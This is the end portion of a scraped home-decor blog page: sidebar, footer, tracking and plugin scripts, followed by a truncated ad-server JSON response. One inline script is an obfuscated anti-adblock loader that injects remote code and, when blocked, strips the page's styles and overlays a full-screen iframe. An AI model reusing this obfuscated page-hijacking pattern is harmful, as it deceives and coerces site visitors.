                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844983814599861&quot;:{&quot;id&quot;:&quot;573478392_18543388582015142_5782309734272408595_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18383198017135100&quot;:{&quot;id&quot;:&quot;547848435_18534855250015142_6510879650973115390_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18068037599183254&quot;:{&quot;id&quot;:&quot;541815458_18531823216015142_4395594511988727820_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063756653183186&quot;:{&quot;id&quot;:&quot;522392536_18524097991015142_2957699779786196373_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894866368236249&quot;:{&quot;id&quot;:&quot;502202971_18514744333015142_7782533283478950639_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034978412319982&quot;:{&quot;id&quot;:&quot;491457540_18506911594015142_4351550245532982939_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18061609345970119&quot;:{&quot;id&quot;:&quot;485082796_18499139377015142_6310243291592341901_n&quot;,&quot;ratio&quot;:&quot;0.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18396088693103533&quot;:{&quot;id&quot;:&quot;477148115_18492221836015142_6002502851741264688_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17847642126376020&quot;:{&quot;id&quot;:&quot;475054420_18489832045015142_6307320974716245672_n&quot;,&quot;ratio&quot;:&quot;0.88&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

						</div>
									
			
		</div><!-- #content -->

		<div class='single-pagination'>
<a href="https://centsationalstyle.com/2011/12/crowd-pleasin-stroganoff-meatballs/" rel="prev">&laquo; Older</a><div class='pag-sep'></div>
<a href="https://centsationalstyle.com/2011/12/our-christmas-card-merry-wishes/" rel="next">Newer &raquo;</a></div>

	</section><!-- #primary -->


	<aside id="secondary" class="widget-area sidebar" role="complementary">
		<div id="media_image-4" class="widget widget_media_image"><img width="600" height="838" src="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg" class="image wp-image-98081  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg 600w, https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020-215x300.jpg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div id="text-130" class="widget widget_text">			<div class="textwidget"><p>Hello, I&#8217;m Kate! I&#8217;m a renovator, decorator, pattern maker, and globetrotter who writes about great interior design, smart home improvement, and my travel adventures.</p>
<p>Welcome to the place where I share my stories and expertise! <a href="http://centsationalgirl.com/about/" class="external" rel="nofollow">Learn more.</a></p>
</div>
		</div><div id="rhd_social_icons-2" class="widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="https://centsationalstyle.com/contact-centsational-style/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="text-132" class="widget widget_text"><h2 class="widget-title">inspiration for your inbox</h2>			<div class="textwidget"><div class="ghost-button"><a href="http://www.feedblitz.com/f/f.fbz?Sub=845524" class="external" rel="nofollow">Sign up for posts delivered via email</a></div></div>
		</div><div id="media_image-5" class="widget widget_media_image"><a href="https://www.restlessart.com/"><img width="300" height="700" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064202/restless-art-gif-ad.gif" class="image wp-image-4164255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.spoonflower.com/profiles/kateriley?sort=new"><img width="597" height="896" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064147/krd-ad-2021.gif" class="image wp-image-4164303  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-140" class="widget widget_text"><h2 class="widget-title">blog policies</h2>			<div class="textwidget"><p>For full disclosure of all blog policies regarding comments, advertising, copyright, sponsored links, guest submissions, and other matters, please <a href="http://centsationalgirl.com/disclaimers-policies/" class="external" rel="nofollow"><strong>look here</strong></a>.</p>
</div>
		</div>	</aside><!-- #secondary -->

	</main><!-- #main -->

    <footer id="colophon">
        
<aside id="footer-widget-area" class="widget-area">
	<div id="nav_menu-6" class="widget footer-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></div></div><div id="search-4" class="widget footer-widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="rhd_social_icons-3" class="widget footer-widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><center><a href="https://centsationalstyle.com/privacy-policy/">Privacy Policy</a></center></div></div>	<div class='site-info'>			<div class="textwidget"><p>&copy; 2009-2025 Centsational Style, all rights reserved.<br />Centsational Girl and Centsational are legally registered trademarks.<br />Site by <a href='//roundhouse-designs.com' target="_blank" class="external" rel="nofollow">Roundhouse Designs</a></p>
</div>
		</div></aside><!-- #secondary -->
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhd-centsational-style/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4586459;
			var sc_security="1cc0024c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4586459/0/1cc0024c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://centsationalstyle.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Centsational Style","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;no-pin;soliloquy-image","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[category],[archive],[search],[home]","disable_on":"19815,35461,87986,88154,90437,4114983,4114984","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.5,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":150,"pinImageHeight":135,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" id="zrdn-print-js-js-extra">
/* <![CDATA[ */
var zrdn_print_styles = {"grid_style":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.css?v=8.2.4","stylesheet_url":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.css?v=8.2.4","print_css":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-print.css?v=8.2.4"};
//# sourceURL=zrdn-print-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/zip-recipes/scripts/zlrecipe_print.min.js?ver=8.2.4" id="zrdn-print-js-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/comment-reply.min.js?ver=1fe8f083802099c4aed223347488dda9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763007465" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://centsationalstyle.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centsationalstyle.com/wp-includes/js/wp-emoji-release.min.js?ver=1fe8f083802099c4aed223347488dda9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centsationalstyle.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script>!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script>
		</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 3018
content:
{"om":["-nc8iX5vSM8","00xbjwwl","0g8i9uvz","1","10011/140f603d0287260f11630805a1b59b3f","10011/5c318b44790eeb5c8b638875dd699ce4","10011/855b136a687537d76857f15c0c86e70b","10310289136970_462792978","10310289136970_594352012","11142692","11509227","1185:1610326628","11896988","12010080","12010084","12010088","12168663","12169133","12171239","124843_10","124844_23","124848_8","124853_8","1610326628","1610326728","17_23391194","17_23391224","17_23391302","17_24766961","1891/84806","1ftzvfyu","1ktgrre1","1li23of4","1szmtd70","202430_200_EAAYACogrPcXlVDpv4mCpFHbtASH4.EGy-m7zq791oD26KFcrCUyBCeqWqs_","2132:40175022","2132:42375961","2132:46038651","2249:650628575","2249:650662457","2249:691914577","2249:693167695","2307:5vb39qim","2307:7cmeqmw8","2307:7yz8chnz","2307:87gc0tji","2307:8orkh93v","2307:cqant14y","2307:ez8lh6cn","2307:fqeh4hao","2307:g749lgab","2307:gn3plkq1","2307:l2s786m6","2307:lshbpt6z","2307:ooo6jtia","2307:plth4l1a","2307:revf1erj","2307:sj78qu8s","2307:u4atmpu4","2307:x7xpgcfc","2307:xnfnfr4x","2307:z2zvrgyz","2307:zbtz7ea1","2409_25495_176_CR52092921","2409_25495_176_CR52092923","2409_25495_176_CR52092954","2409_25495_176_CR52092956","2409_25495_176_CR52092957","2409_25495_176_CR52092958","2409_25495_176_CR52092959","2409_25495_176_CR52150651","2409_25495_176_CR52153848","2409_25495_176_CR52178316","2409_25495_176_CR52178317","2409_25495_176_CR52186411","2409_25495_176_CR52188001","2409_25495_176_CR52238176","2409_25495_176_CR52238184","248492122","25_53v6aquw","25_utberk8n","262801","2676:86434654","2711_15052_11519008","2760:176_CR52092957","2760:176_CR52186411","28925636","2jjp1phz","2u6eo12h","3018/2be8d2037d63bba5ef093356f069cae1","3018/8ec44f174ea3f0f14fe6efd1db2891fc","308_125204_13","31810016","33605623","33637455","3490:CR52092923","3490:CR52178317","3490:CR52223939","3658_15078_87gc0tji","3658_15078_revf1erj","3658_15106_u4atmpu4","3658_203382_z2zvrgyz","381513943572","3858:12879052","3v2n6fcp","409_216386","409_216416","409_216502","409_225980","409_225982","409_225987","409_227223","409_227227","409_228354","44023623","44629254","45089369","458901553568","4714_18819_6K7NHUDLURAMBL4T2AERRF","4714_18819_ALQQUE7BVFADLM7S6FUTKQ","4714_18819_QLFFVWP2RZEMXINOFQ45X5","47869802","48877306","4etfwvf1","514819301","52032031","53v6aquw","5510:f7u6bcn5","5510:mznp7kt